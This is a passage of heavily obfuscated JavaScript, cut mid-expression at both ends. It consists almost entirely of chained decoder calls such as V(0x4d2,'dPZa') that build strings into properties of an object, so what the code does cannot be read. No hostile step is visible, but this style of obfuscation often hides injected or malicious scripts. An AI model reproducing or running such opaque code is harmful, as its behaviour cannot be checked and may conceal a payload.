x4d2,'dPZa')+V(0xe92,'isHN')+V(0x1150,'eWWl')+V(0xac7,'h3ci')+V(0x9cd,'MEi5')+V(0xfc,'U@y&')+V(0x409,'SnQv')+V(0xe50,'EjjM')+V(0x8b3,'MIT5')+V(0x9ac,'uhxy')+V(0x128b,'35jG')+V(0xd9a,'SnQv')+V(0x1234,'tPWf')+V(0x24c,'qb6N')+V(0x1352,'Xdd3')+V(0xb02,'Cod1')+V(0x1167,'dPZa')+V(0x502,'tPWf')+V(0x235,'Cod1')+V(0xd15,'vsEt')+V(0x1389,'[]Wo')+V(0xd19,'U@y&')+V(0x1e6,'vsEt')+V(0xe00,'yv[*')+V(0x1d0,'h3ci')+V(0xe7a,'MEi5')+V(0x5a9,'fp2#')+V(0xfb1,'27E(')+V(0x1421,'2AHF')+V(0xf75,'q0hd')+V(0x1159,')*j7')+V(0x10dc,')*j7')+V(0xbba,'Ve&f')+V(0xd77,'ABfs')+V(0x42f,'qb6N')+V(0x1d1,'yv[*')+V(0xc3b,'35jG')+V(0xd18,'35jG')+V(0x48b,'syPc')+V(0x127a,'iFM3')+V(0x8b2,'PTG*')+V(0x134f,'vsEt')+V(0x2eb,'ABfs')+V(0x46d,'EiV6')+V(0x6b0,'MIT5')+V(0x963,'Xdd3')+V(0x1393,')vKw')+V(0x10f3,'EiV6')+V(0x1f5,'hR*u')+V(0x821,'vsEt')+V(0x2ed,'EiV6')+V(0x4c0,'fp2#')+V(0x536,'MEi5')+V(0x101a,'dPZa')+V(0x4c7,'SnQv')+V(0x1484,'MEi5')+V(0xdf0,'PTG*')+V(0x1227,'iFM3')+V(0x8f0,'UPH4')+V(0x271,'Ve&f')+V(0x101e,'ABfs')+V(0x1ee,'#og]')+V(0xf07,')vKw')+V(0xef,'2AHF')+V(0xea,'EiV6')+V(0x5ab,'InF%')+V(0x310,'8gxt')+V(0xc88,'EjjM')+V(0x954,'EjjM')+V(0x15e,'@*6T')+V(0x2d8,'isHN')+V(0xf3e,'isHN')+V(0x1017,'27E(')+V(0xf61,'isHN')+V(0x1f1,'hR*u')+V(0x5e4,'InF%')+V(0xd37,'B!nN')+V(0xc18,')vKw')+V(0x90e,'F5J[')+V(0xfdd,'SnQv')+V(0xfa8,'CN4@')+V(0x6bc,'8gxt')+V(0x1164,'yv[*')+V(0xc6c,'h3ci')+V(0x3b8,'syPc')+V(0xb23,'Xdd3')+V(0x482,'a3Ue')+V(0xac5,'ABfs')+V(0xbe0,'Xdd3')+V(0xba3,'G3Ww')+V(0x4ca,'G3Ww')+V(0xb4d,'mL]x')+V(0x870,')vKw')+V(0xd0c,'InF%')+V(0x289,'EiV6')+V(0xfab,'CN4@')+V(0x37e,'EjjM')+V(0x1c1,'iFM3')+V(0x1395,'tPWf')+V(0x1254,'vsEt')+V(0xbc,'4XSe')+V(0x699,'hR*u')+V(0xe2a,'yv[*')+V(0x3cc,'O9ng')+V(0x3aa,'F5J[')+V(0x925,'Ve&f')+V(0x6e6,'N8Y#')+V(0x1418,'UPH4')+V(0x231,'h3ci')+V(0x73b,'F5J[')+V(0x140,'[]Wo')+V(0x6c8,'syPc')+V(0x10a4,'@*6T')+V(0xe41,'yv[*')+V(0x101d,'CN4@')+V(0x1006,'N8Y#')+V(0x1119,'N8Y#')+V(0x69e,'Rndx')+V(0x1368,'^9nA')+V(0xbfd,'UPH4')+V(0x8b5,'eWWl')+V(0x12c9,'UPH4')+V(0x126e,'CN4@')+V(0x4f6,'SnQv')+V(0x5ce,'ABfs')+V(0x464,'4XSe')+V(0x1093,'iFM3')+V(0x544,'4XSe')+V(0x9a6,'B!nN')+V(0x14b,'CN4@')+V(0x10a9,'B!nN')+V(0x4e9,'27E(')+V(0xbf1,'MIT5')+V(0x312,'EjjM')+V(0xa60,'syPc')+V(0x111c,'EjjM')+V(0x852,'EjjM')+V(0x7e7,'h3ci')+V(0x14c1,'isHN')+V(0x17a,'O9ng')+V(0x881,'UPH4')+V(0xa9e,'^9nA')+V(0xaa6,'eWWl')+V(0x45c,'4XSe')+V(0xb39,'a3Ue')+V(0x9c3,'27E(')+V(0x56a,'q0hd')+V(0x1214,'O9ng')+V(0x3f9,'fp2#'))+(V(0x2c6,'CN4@')+V(0x752,'U@y&')+V(0xc4b,'uhxy')+V(0x12d5,'syPc')+V(0xb68,'8gxt')+V(0xdb1,'uhxy')+V(0xc5c,'fp2#')+V(0x133e,'hR*u')+V(0x702,'Ve&f')+V(0x552,'CN4@')+V(0x1cd,'hR*u')+V(0x548,'G3Ww')+V(0x13a4,'mL]x')+V(0x30d,'EjjM')+V(0xd4a,'isHN')+V(0xf79,'[]Wo')+V(0x14d9,'ABfs')+V(0xa78,'MEi5')+V(0x342,'isHN')+V(0xb72,'iFM3')+V(0x202,'uhxy')+V(0x11ed,'B!nN')+V(0xed7,'InF%')+V(0xfd2,'8gxt')+V(0x64b,'Ve&f')+V(0xd2a,'N8Y#')+V(0x6e5,'hR*u')+V(0x53a,'HAS2')+V(0x1435,'h3ci')+V(0xf0b,'rZX2')+V(0xa85,'HAS2')+V(0x10e3,'dPZa')+V(0x253,'#og]')+V(0x4db,'yv[*')+V(0xfdc,')*j7')+V(0x6ee,'Cod1')+V(0xea1,'ABfs')+V(0x4df,'rZX2')+V(0xbcb,'fp2#')+V(0x645,'tPWf')+V(0x144d,'iFM3')+V(0x7bc,'uhxy')+V(0xd52,'fp2#')+V(0x117a,'2AHF')+V(0x1ec,'F5J[')+V(0x132f,'Ve&f')+V(0x1054,'Rndx')+V(0x1369,'[]Wo')+V(0x996,'Cod1')+V(0xe0a,'SnQv')+V(0x111a,'dPZa')+V(0x233,'MIT5')+V(0xead,'PTG*')+V(0x1476,'Ve&f')+V(0xc06,'F5J[')+V(0xde5,'Xdd3')+V(0xca1,'Xdd3')+V(0x10e0,'#og]')+V(0x960,'^9nA')+V(0x340,'MIT5')+V(0xab9,'dPZa')+V(0xa90,'Rndx')+V(0xb74,'EiV6')+V(0x61a,'2AHF')+V(0xd58,'eMY7')+V(0x1174,'mL]x')+V(0x194,'syPc')+V(0x1242,')*j7')+V(0x498,'vsEt')+V(0xa41,'Xdd3')+V(0x331,'U@y&')+V(0x1349,'syPc')+V(0x1171,'MEi5')+V(0xf30,'isHN')+V(0x1099,'yv[*')+V(0xf3,'isHN')+V(0x172,'h3ci')+V(0x11e,'EjjM')+V(0x13ca,'hR*u')+V(0x121f,'G3Ww')+V(0xc27,'Rndx')+V(0xcdd,'syPc')+V(0x1e5,'Xdd3')+V(0x13ef,'EjjM')+V(0x438,'isHN')+V(0xf89,'iFM3')+V(0xf44,'dPZa')+V(0x6fb,'HAS2')+V(0xc67,'MIT5')+V(0xab4,')*j7')+V(0x1025,'Rndx')+V(0x21b,'eWWl')+V(0x1043,'#og]')+V(0xc8c,'HAS2')+V(0x2e1,'G3Ww')+V(0xf9a,'syPc')+V(0x391,'iFM3')+V(0x1250,'^9nA')+V(0xc3e,'EiV6')+V(0xa97,'UPH4')+V(0x6bd,'a3Ue')+V(0xee9,')vKw')+V(0xee6,'HAS2')+V(0x106c,'iFM3')+V(0xa3c,'isHN')+V(0x887,'iFM3')+V(0x341,'rZX2')+V(0x574,'SnQv')+V(0x35b,'eMY7')+V(0x12dc,'vsEt')+V(0x37c,'Cod1')+V(0x11b0,'EiV6')+V(0x128d,'dPZa')+V(0x6d2,'27E(')+V(0x6a4,'qb6N')+V(0x145,'tPWf')+V(0x1327,'InF%')+V(0xf4e,'HAS2')+V(0x11e5,'EjjM')+V(0xb87,'dPZa')+V(0x8ec,'eWWl')+V(0x36f,'Ve&f')+V(0x135b,'27E(')+V(0x1185,'UPH4')+V(0xccb,'^9nA')+V(0x9ed,')vKw')+V(0xa8a,'yv[*')+V(0x4ac,'Cod1')+V(0x6b4,'Ve&f')+V(0x276,')vKw')+V(0xda2,')vKw')+V(0xef0,'CN4@')+V(0xca7,'35jG')+V(0x650,'vsEt')+V(0x86b,'HAS2')+V(0x11c5,'U@y&')+V(0x44c,'Ve&f')+V(0x3d8,'isHN')+V(0xb65,'MIT5')+V(0xbc1,'vsEt')+V(0xe25,'HAS2')+V(0x1230,')vKw')+V(0xab0,'27E(')+V(0xfc6,'35jG')+V(0xf9b,')*j7')+V(0x6fa,'G3Ww')+V(0xdc6,'q0hd')+V(0x6f3,'dPZa')+V(0xe2f,'CN4@')+V(0x48f,'27E(')+V(0xd31,'27E(')+V(0xb51,'EiV6')+V(0x6c0,'syPc')+V(0x364,'dPZa')+V(0xdce,'q0hd')+V(0x7b8,'[]Wo')+V(0x926,'N8Y#')+V(0x58c,'fp2#')+V(0x1305,'[]Wo')+V(0xbe9,'MIT5')+V(0x1e2,'G3Ww')+V(0xbb4,'B!nN')+V(0x10cc,'uhxy')+V(0x2b9,'EiV6')+V(0xfa5,'CN4@')+V(0x13f3,'#og]')+V(0x1a7,'#og]')+V(0xfe4,'EjjM')+V(0xb70,'Ve&f')+V(0xc39,'#og]')+V(0xab1,'PTG*')+V(0x985,'N8Y#')+V(0x4f9,'^9nA')+V(0x32c,'B!nN')+V(0xbaf,'4XSe')+V(0x846,'CN4@')+V(0x1315,'G3Ww')+V(0xb90,'qb6N')+V(0x126a,'MEi5')+V(0x737,'Rndx')+V(0xc70,'PTG*')+V(0x601,'UPH4')+V(0x7b7,')vKw')+V(0x9d5,'iFM3')+V(0x77e,'vsEt')+V(0x730,')*j7')+V(0x1145,'ABfs')+V(0x916,'hR*u')+V(0xbf5,'^9nA')+V(0x309,'dPZa')+V(0x286,'4XSe')+V(0x772,'Xdd3')+V(0x1fe,'Ve&f')+V(0x8d5,'q0hd')+V(0x1312,'CN4@')+V(0x102f,'InF%')+V(0x11ce,'U@y&')+V(0x589,'eWWl')+V(0xbb6,'vsEt')+V(0x595,'syPc'))+(V(0x81e,'PTG*')+V(0x4b6,'U@y&')+V(0xbc8,'B!nN')+V(0xd12,'iFM3')+V(0x1060,'Xdd3')+V(0x348,'UPH4')+V(0xd34,'PTG*')+V(0x222,'iFM3')+V(0xa5c,'35jG')+V(0xe4e,'Xdd3')+V(0x10d5,'syPc')+V(0xd3c,'iFM3')+V(0x11a2,'8gxt')+V(0x14b7,'CN4@')+V(0x9fa,'PTG*')+V(0xb25,'G3Ww')+V(0x1466,'B!nN')+V(0xbac,'B!nN')+V(0xbfc,'Cod1')+V(0xa13,'G3Ww')+V(0x26e,'InF%')+V(0x93a,'O9ng')+V(0xe28,'27E(')+V(0x11b7,'fp2#')+V(0xe42,'Rndx')+V(0x338,'uhxy')+V(0x63f,'HAS2')+V(0x128e,'qb6N')+V(0xe0f,'qb6N')+V(0x141d,'syPc')+V(0x1508,'UPH4')+V(0x47e,'#og]')+V(0x96c,'MIT5')+V(0x796,'Ve&f')+V(0x1152,'35jG')+V(0xaca,'U@y&')+V(0xca,'MEi5')+V(0x56c,')vKw')+V(0x67c,'#og]')+V(0xd86,'h3ci')+V(0x732,'EiV6')+V(0xcb0,'35jG')+V(0x1068,'a3Ue')+V(0xab3,'35jG')+V(0xfe3,'[]Wo')+V(0xdc9,'Ve&f')+V(0x7c7,'q0hd')+V(0x2b7,'rZX2')+V(0xb6f,'iFM3')+V(0x1116,'Xdd3')+V(0x10cf,'EiV6')+V(0xc4d,'F5J[')+V(0xea8,'EiV6')+V(0x9b3,')vKw')+V(0x911,'yv[*')+V(0xa54,'MEi5')+V(0x417,'hR*u')+V(0x1160,'iFM3')+V(0x11d4,'EiV6')+V(0x206,'yv[*')+V(0x1330,'Cod1')+V(0x50e,'HAS2')+V(0x1441,'iFM3')+V(0x13e4,'Rndx')+V(0x64c,'MEi5')+V(0x483,'yv[*')+V(0xc62,'MEi5')+V(0x8b8,'Rndx')+V(0xf12,'Ve&f')+V(0x1204,'iFM3')+V(0x12aa,'#og]')+V(0xdcc,'q0hd')+V(0x14d5,'#og]')+V(0x145c,'ABfs')+V(0x3f1,'Cod1')+V(0xd4,'[]Wo')+V(0x689,'G3Ww')+V(0x9c6,'G3Ww')+V(0x1282,'#og]')+V(0xdda,'Xdd3')+V(0x1184,'#og]')+V(0xf6,'N8Y#')+V(0xc05,'dPZa')+V(0xfb5,'@*6T')+V(0xe76,'qb6N')+V(0x143c,'isHN')+V(0x652,'#og]')+V(0x4f5,'CN4@')+V(0x1b7,'Cod1')+V(0xc4c,'eMY7')+V(0x1124,'O9ng')+V(0xb48,'@*6T')+V(0x10b4,'tPWf')+V(0x117c,'O9ng')+V(0xb24,'8gxt')+V(0x63e,')*j7')+V(0x1075,'fp2#')+V(0xd9b,'vsEt')+V(0x30f,'EjjM')+V(0x4ff,'InF%')+V(0x92c,'^9nA')+V(0xbd5,'Xdd3')+V(0xe7,'B!nN')+V(0x605,'G3Ww')+V(0xe22,'35jG')+V(0x23e,'8gxt')+V(0x13d7,')vKw')+V(0x1129,'UPH4')+V(0xe2,'8gxt')+V(0x2ea,'HAS2')+V(0x11ef,'qb6N')+V(0x260,'4XSe')+V(0x1192,'iFM3')+V(0x46f,'rZX2')+V(0x38d,'F5J[')+V(0x100e,'[]Wo')+V(0x27b,'EjjM')+V(0x49b,'fp2#')+V(0x370,'mL]x')+V(0x499,'^9nA')+V(0x63b,'[]Wo')+V(0x12f9,'UPH4')+V(0x5e8,'SnQv')+V(0x3c5,'B!nN')+V(0x538,'InF%')+V(0x777,'ABfs')+V(0xc21,'q0hd')+V(0x51e,'hR*u')+V(0x1138,'mL]x')+V(0x249,'2AHF')+V(0x1168,'UPH4')+V(0x1087,'mL]x')+V(0x6a5,'2AHF')+V(0x11b5,'PTG*')+V(0xa42,'@*6T')+V(0xbe,'HAS2')+V(0xa17,'EjjM')+V(0x14cd,'q0hd')+V(0x8da,'F5J[')+V(0x120b,'MIT5')+V(0x13a2,'G3Ww')+V(0x108,'O9ng')+V(0x13c6,'HAS2')+V(0x14cb,'Xdd3')+V(0x7e0,'qb6N')+V(0x47b,'Cod1')+V(0x1102,'#og]')+V(0x9e5,'Ve&f')+V(0x131b,'27E(')+V(0x90a,'#og]')+V(0xbb8,'PTG*')+V(0xeb6,'InF%')+V(0x1ce,')*j7')+V(0x71e,'eMY7')+V(0x819,'HAS2')+V(0x3e2,'eMY7')+V(0x1157,'yv[*')+V(0x1191,'Ve&f')+V(0xb42,'^9nA')+V(0x6da,'fp2#')+V(0x17e,'8gxt')+V(0xdd1,'35jG')+V(0x212,'#og]')+V(0x111d,'syPc')+V(0x13f7,'h3ci')+V(0xebc,')vKw')+V(0x761,'Rndx')+V(0x7a8,'27E(')+V(0x3e6,')vKw')+V(0x2be,'@*6T')+V(0x11ea,'N8Y#')+V(0xec8,'isHN')+V(0x34e,'#og]')+V(0x525,'qb6N')+V(0x13c9,'vsEt')+V(0xa79,'iFM3')+V(0x126,'eMY7')+V(0xee7,'N8Y#')+V(0xb1a,')vKw')+V(0x2db,'yv[*')+V(0xbd9,'EiV6')+V(0xa76,'dPZa')+V(0xf27,'rZX2')+V(0x26d,'syPc')+V(0xf21,'tPWf')+V(0x486,'[]Wo')+V(0x162,'PTG*')+V(0xde1,'a3Ue')+V(0x15c,'#og]')+V(0x379,'SnQv')+V(0xd60,'q0hd')+V(0xef9,'a3Ue')+V(0x1147,'eMY7')+V(0x1081,'eMY7')+V(0x13ed,'O9ng')+V(0x13f0,'yv[*')+V(0x107,'U@y&')+V(0xe7b,'mL]x')+V(0xeab,'a3Ue')+V(0x767,'B!nN'))+(V(0xbfb,')*j7')+V(0x6f1,'EjjM')+V(0x1444,'q0hd')+V(0x836,'uhxy')+V(0xe61,'Ve&f')+V(0x109f,'a3Ue')+V(0x404,'SnQv')+V(0xc7d,'HAS2')+V(0x108f,'#og]')+V(0x1018,'fp2#')+V(0x789,'fp2#')+V(0x14c,'Cod1')+V(0x1419,'Ve&f')+V(0x423,'Ve&f')+V(0xd3b,'35jG')+V(0x14ca,'Ve&f')+V(0x1af,'N8Y#')+V(0x776,'mL]x')+V(0xd93,'uhxy')+V(0x11a1,'hR*u')+V(0x149d,'eWWl')+V(0x5f8,'vsEt')+V(0x110e,'syPc')+V(0x100a,'Cod1')+V(0x43c,'B!nN')+V(0x1097,'8gxt')+V(0x146e,'N8Y#')+V(0x1170,'Cod1')+V(0x1007,'HAS2')+V(0x7b6,'eWWl')+V(0x10a0,'8gxt')+V(0x146f,'35jG')+V(0x913,'27E(')+V(0x1401,'SnQv')+V(0x121c,'O9ng')+V(0x10c,'fp2#')+V(0xde6,'fp2#')+V(0x18f,'InF%')+V(0x573,'hR*u')+V(0x62e,'eWWl')+V(0xaa3,'U@y&')+V(0xc92,'SnQv')+V(0x519,'N8Y#')+V(0x135e,'N8Y#')+V(0x580,'2AHF')+V(0x71c,'vsEt')+V(0xf86,'hR*u')+V(0x1443,'SnQv')+V(0x1372,'tPWf')+V(0x219,'InF%')+V(0x14f7,'ABfs')+V(0x1146,'yv[*')+V(0x52b,'Rndx')+V(0xbab,'eWWl')+V(0x1016,'G3Ww')+V(0x6e1,'^9nA')+V(0x1020,'InF%')+V(0x8cc,'CN4@')+V(0x661,'eWWl')+V(0x1153,'eMY7')+V(0xb45,'SnQv')+V(0x935,'B!nN')+V(0x7c4,'tPWf')+V(0x654,')*j7')+V(0xb75,'@*6T')+V(0xe24,'EjjM')+V(0x5de,'27E(')+V(0x768,'O9ng')+V(0x1339,'B!nN')+V(0xe78,'@*6T')+V(0xf96,'MEi5')+V(0x3a6,'MEi5')+V(0x78b,'isHN')+V(0xc61,'ABfs')+V(0x10f0,'yv[*')+V(0x385,'mL]x')+V(0x60c,'[]Wo')+V(0x9c0,'fp2#')+V(0x13ec,'rZX2')+V(0x1052,'fp2#')+V(0x114b,'Cod1')+V(0xb3b,'CN4@')+V(0xa5d,'F5J[')+V(0x534,'tPWf')+V(0x1433,'B!nN')+V(0xa8b,'syPc')+V(0x1412,'MIT5')+V(0x485,'Rndx')+V(0x861,'ABfs')+V(0x4b7,'tPWf')+V(0x51d,')*j7')+V(0x3c3,'eWWl')+V(0x7fb,'Xdd3')+V(0x35f,'MEi5')+V(0xa51,'vsEt')+V(0x4a6,'vsEt')+V(0xc48,'syPc')+V(0x9c8,')vKw')+V(0x90d,'^9nA')+V(0x13b9,'dPZa')+V(0x7a7,'yv[*')+V(0xf34,'Cod1')+V(0xa93,'a3Ue')+V(0x10c1,'SnQv')+V(0x1481,'4XSe')+V(0x65d,'B!nN')+V(0xcca,'N8Y#')+V(0x14ab,'MEi5')+V(0x7a1,'hR*u')+V(0x1314,'4XSe')+V(0x10b9,'q0hd')+V(0x10cd,'iFM3')+V(0xf93,'syPc')+V(0x80d,'U@y&')+V(0xaa9,'[]Wo')+V(0xf91,')*j7')+V(0x11ca,'27E(')+V(0x1439,'fp2#')+V(0x591,'Rndx')+V(0x16c,'Ve&f')+V(0x1262,'syPc')+V(0x80b,'InF%')+V(0x530,'@*6T')+V(0x1fd,')*j7')+V(0x6e3,'MIT5')+V(0x13ea,'B!nN')+V(0x124d,'Rndx')+V(0x10c2,'SnQv')+V(0x3ba,'mL]x')+V(0x854,'4XSe')+V(0xb8a,'Rndx')+V(0x147b,'MEi5')+V(0x11bf,'eWWl')+V(0xfc2,'8gxt')+V(0x413,'Rndx')+V(0x113c,'syPc')+V(0xfff,'G3Ww')+V(0xe30,'uhxy')+V(0x92e,'[]Wo')+V(0xf50,'iFM3')+V(0x680,'vsEt')+V(0xb22,'Ve&f')+V(0x322,'2AHF')+V(0x1259,'U@y&')+V(0xfa3,'UPH4')+V(0xfec,'ABfs')+V(0x4b8,'27E(')+V(0xe06,'EjjM')+V(0x116f,'[]Wo')+V(0x3f8,'35jG')+V(0xe0c,'EjjM')+V(0xd0,'q0hd')+V(0x1e9,'8gxt')+V(0xf94,'G3Ww')+V(0x36e,'mL]x')+V(0x245,'q0hd')+V(0x70c,'4XSe')+V(0x11c8,'mL]x')+V(0x8af,'SnQv')+V(0x130a,'Ve&f')+V(0x1346,'uhxy')+V(0xdcd,'Xdd3')+V(0x169,'PTG*')+V(0x304,'8gxt')+V(0xa8f,'q0hd')+V(0xef1,'ABfs')+V(0xa43,'mL]x')+V(0x561,'h3ci')+V(0x1499,'G3Ww')+V(0x1363,'@*6T')+V(0xd27,'rZX2')+V(0x1388,'PTG*')+V(0x7bf,'MEi5')+V(0xe9b,'PTG*')+V(0x8eb,'Rndx')+V(0x8a5,'N8Y#')+V(0x11ae,'35jG')+V(0x1175,'EiV6')+V(0x250,'B!nN')+V(0xa49,'UPH4')+V(0xc87,'uhxy')+V(0xf8,'MIT5')+V(0x576,'fp2#')+V(0x14e9,'Ve&f')+V(0x2f2,'mL]x')+V(0xf85,'N8Y#')+V(0x1300,')*j7')+V(0x479,'isHN')+V(0x354,'O9ng')+V(0x2b3,'vsEt')+V(0xdad,'27E(')+V(0xcd1,'[]Wo')+V(0x62f,'8gxt')+V(0xcf7,'iFM3')+V(0xd45,'eMY7')+V(0xacd,'MEi5')+V(0x332,'MEi5')+V(0xd74,'PTG*')+V(0x1316,')vKw')+V(0x1107,'^9nA'))+(V(0x1322,'F5J[')+V(0x126f,'UPH4')+V(0x37f,'4XSe')+V(0xe36,'dPZa')+V(0x405,'vsEt')+V(0x140c,'Cod1')+V(0x1048,'InF%')+V(0xbf,'27E(')+V(0x49a,'tPWf')+V(0x1391,'SnQv')+V(0x756,'SnQv')+V(0x1474,'HAS2')+V(0x3f2,'eWWl')+V(0x7d2,'HAS2')+V(0x15b,'mL]x')+V(0x446,'ABfs')+V(0x134e,'Rndx')+V(0x12da,'8gxt')+V(0xd17,'eWWl')+V(0x221,'G3Ww')+V(0x13d6,'fp2#')+V(0xa7d,'8gxt')+V(0xf25,'F5J[')+V(0x1428,'yv[*')+V(0x33b,'B!nN')+V(0x17c,'U@y&')+V(0xcf1,'2AHF')+V(0xd2e,'uhxy')+V(0xc75,'27E(')+V(0x7bb,'tPWf')+V(0x316,'^9nA')+V(0xd0f,'G3Ww')+V(0xca6,'EjjM')+V(0x46c,'vsEt')+V(0xd1a,'UPH4')+V(0xcef,'Cod1')+V(0xe58,'EiV6')+V(0xf32,'ABfs')+V(0xcb5,'EiV6')+V(0x152,'8gxt')+V(0x59a,'fp2#')+V(0x12fa,'iFM3')+V(0x433,'h3ci')+V(0x110b,'MEi5')+V(0x678,'8gxt')+V(0x14c5,'8gxt')+V(0xe46,'Ve&f')+V(0x1000,')vKw')+V(0x14a8,'G3Ww')+V(0x9de,'[]Wo')+V(0x12d0,'MEi5')+V(0x87f,'SnQv')+V(0x4a1,'N8Y#')+V(0xa50,'8gxt')+V(0x350,'8gxt')+V(0x1291,'2AHF')+V(0x1387,'F5J[')+V(0x1423,'N8Y#')+V(0xcde,'27E(')+V(0x7b4,'Cod1')+V(0x1110,'fp2#')+'B'),c[V(0xd5f,'N8Y#')]=V(0x9d0,'8gxt')+V(0x844,'hR*u')+V(0x11bb,'ABfs')+V(0x865,'tPWf')+V(0x5ff,'hR*u')+V(0x5af,'#og]')+V(0x113b,'O9ng')+V(0x1220,'SnQv')+V(0x100d,'35jG')+V(0x874,'InF%')+V(0xcbb,'isHN')+V(0x85f,'EjjM')+V(0xe8c,'G3Ww')+V(0x407,'UPH4')+V(0x797,'dPZa')+V(0x556,'rZX2')+V(0x10b0,'G3Ww')+V(0x1501,'iFM3')+V(0xfe6,'O9ng')+V(0xb12,'h3ci')+V(0x3fc,'eWWl')+V(0x21e,'fp2#')+V(0x1219,'MIT5')+V(0xaa4,'Rndx')+V(0x957,'syPc')+V(0x1379,'G3Ww')+V(0x191,'ABfs')+V(0xdbb,'U@y&')+V(0x1407,')vKw')+V(0x1128,'B!nN')+V(0x1b1,'qb6N')+V(0xbe8,'N8Y#')+V(0x4f8,'syPc')+V(0x2ee,'ABfs')+V(0xdac,'O9ng')+V(0x11e2,'Rndx')+V(0x76c,')*j7')+V(0x66b,'eWWl')+V(0x1ae,'EiV6')+V(0x9ba,'Xdd3')+V(0x1260,'O9ng')+V(0xd48,'27E(')+V(0x57a,'syPc')+V(0xcf8,'a3Ue')+V(0xc26,'MEi5')+V(0xbbc,'EjjM')+V(0x10e9,'EjjM')+V(0x547,'iFM3')+V(0x3dc,'yv[*')+V(0xf98,'8gxt')+V(0xaf1,'MEi5')+V(0x115b,'F5J[')+V(0x1188,'InF%')+V(0x10bf,'a3Ue')+V(0xda,'SnQv')+V(0xc15,'uhxy')+V(0x14a5,'yv[*')+V(0x18d,'B!nN')+V(0xd57,'CN4@')+V(0xeb8,'ABfs')+V(0x1141,'Cod1')+V(0x5b5,'B!nN')+V(0xd98,'[]Wo')+V(0xbf4,'a3Ue')+V(0x1384,'F5J[')+V(0x1293,'uhxy')+V(0x128f,'q0hd')+V(0x614,'MIT5')+V(0x941,'uhxy')+V(0x663,'fp2#')+V(0x12c6,'InF%')+V(0x1229,'MIT5')+V(0xf5b,'O9ng')+V(0x80c,'MEi5')+V(0x4d1,'8gxt')+V(0x986,'G3Ww')+V(0x4a5,'@*6T')+V(0x84f,'a3Ue')+V(0xd75,'isHN')+V(0x597,')*j7')+V(0x252,'8gxt')+V(0x13f1,'MEi5')+V(0x7c3,'Cod1')+V(0x327,'qb6N')+V(0xbb3,'U@y&')+V(0x13dc,'tPWf')+V(0x9f6,'2AHF')+V(0x7ce,'CN4@')+V(0x237,'N8Y#')+V(0xfac,'2AHF')+V(0x33f,'iFM3')+V(0x711,'PTG*')+V(0xe60,'Xdd3')+V(0x95e,'hR*u')+V(0xbea,'2AHF')+V(0x2f1,'ABfs')+V(0x119,'qb6N')+V(0x9ad,'rZX2')+V(0x9a0,'27E(')+V(0xe35,'isHN')+V(0x3c1,'B!nN')+V(0x2bb,'UPH4')+V(0x24d,'hR*u')+V(0xeda,'EjjM')+V(0xc52,'@*6T')+V(0x1091,'EjjM')+V(0xa7f,'fp2#')+V(0x320,')vKw')+V(0x1457,'MEi5')+V(0xcea,'yv[*')+V(0xb0b,'SnQv')+V(0xb5f,'tPWf')+V(0x7c2,'EjjM')+V(0xc51,'isHN')+V(0x110f,'8gxt')+V(0x718,'ABfs')+V(0x4f4,'^9nA')+V(0xb91,'HAS2')+V(0x4e8,'4XSe')+V(0xab6,'O9ng')+V(0x634,'U@y&')+V(0xb6d,'MIT5')+V(0xff9,'[]Wo')+V(0xc1f,'SnQv')+V(0x421,'qb6N')+V(0x1470,'@*6T')+V(0xde8,')vKw')+V(0xb41,'HAS2')+V(0x475,'@*6T')+V(0x12c,'vsEt')+V(0x39f,'hR*u')+V(0x361,'Rndx')+V(0x125,'MEi5')+V(0x12fb,'G3Ww')+V(0x11cd,'G3Ww')+V(0x12bf,'isHN')+V(0x1117,'UPH4')+V(0x12f1,')*j7')+V(0x771,'27E(')+V(0x7ef,'35jG')+V(0x45f,'N8Y#')+V(0x2e4,'27E(')+V(0x7ac,'Rndx')+V(0x13bc,'[]Wo')+V(0x156,'UPH4')+V(0x4e3,')vKw')+V(0x142d,'UPH4')+V(0x4de,'syPc')+V(0x9f0,'8gxt')+V(0x1ab,'PTG*')+V(0x11c2,'4XSe')+V(0x82a,'#og]')+V(0x70b,'InF%')+V(0x9ef,'SnQv')+V(0xbd2,'InF%')+V(0x139a,'EiV6')+V(0x6c3,'Rndx')+V(0x5fd,'hR*u')+V(0x128c,'#og]')+V(0x3eb,'uhxy')+V(0x971,'HAS2')+V(0x13a,'yv[*')+V(0xe4b,'B!nN')+V(0x2fd,'eWWl')+V(0xf8e,'@*6T')+V(0x154,'tPWf')+V(0x477,'h3ci')+V(0x1403,'27E(')+V(0x3f7,')vKw')+V(0x3ec,'U@y&')+V(0x306,'eWWl')+V(0x1222,'EiV6')+V(0xfd3,'ABfs')+V(0xba5,'a3Ue')+V(0x393,'MIT5')+V(0x44d,'syPc')+V(0x148e,'eMY7')+V(0x12b3,'dPZa')+V(0x1410,'eMY7')+V(0x526,'Ve&f')+V(0x4be,'vsEt')+V(0x3bf,'eMY7')+V(0x579,'hR*u')+V(0xce0,'dPZa')+V(0x1405,'Ve&f')+V(0x1399,'fp2#')+V(0xfc8,'27E(')+V(0x13f2,'B!nN')+V(0x14ed,'EiV6')+V(0x5c5,'Xdd3')+V(0x190,'^9nA')+V(0x127d,'rZX2')+V(0xd5,'#og]')+V(0x2a2,'hR*u')+V(0xcce,'ABfs')+V(0x632,'ABfs')+V(0x5f7,'yv[*')+V(0x116e,'Xdd3')+V(0xc7a,'hR*u')+V(0xb89,'h3ci')+(V(0x851,'MEi5')+V(0x6bf,'yv[*')+V(0xf58,'[]Wo')+V(0x91a,'27E(')+V(0xfbd,'a3Ue')+V(0xf59,'eWWl')+V(0xcb6,'hR*u')+V(0x7cd,'F5J[')+V(0xcb,'hR*u')+V(0xe13,'MEi5')+V(0x46b,'CN4@')+V(0xba,'Cod1')+V(0x3e5,'@*6T')+V(0x708,'MIT5')+V(0xbc9,'Ve&f')+V(0x1105,'SnQv')+V(0x969,'h3ci')+V(0xf57,'[]Wo')+V(0x8ea,'#og]')+V(0xbc7,'Xdd3')+V(0x1335,'O9ng')+V(0x64f,'4XSe')+V(0xdf4,'eWWl')+V(0x197,'iFM3')+V(0x590,'iFM3')+V(0x6b6,'SnQv')+V(0xbde,'syPc')+V(0xbb1,'8gxt')+V(0xc4a,'iFM3')+V(0xe1d,'h3ci')+V(0x1251,'eMY7')+V(0x384,'4XSe')+V(0x62a,'SnQv')+V(0x12a2,'Xdd3')+V(0xcaa,'dPZa')+V(0x9b4,'@*6T')+V(0xc36,'EiV6')+V(0x892,'[]Wo')+V(0xced,'B!nN')+V(0xfd7,'mL]x')+V(0x1195,'hR*u')+V(0xa62,'F5J[')+V(0xbf8,'N8Y#')+V(0xad2,'B!nN')+V(0x77f,'N8Y#')+V(0x13ba,'eMY7')+V(0xcb1,'U@y&')+V(0xe09,'dPZa')+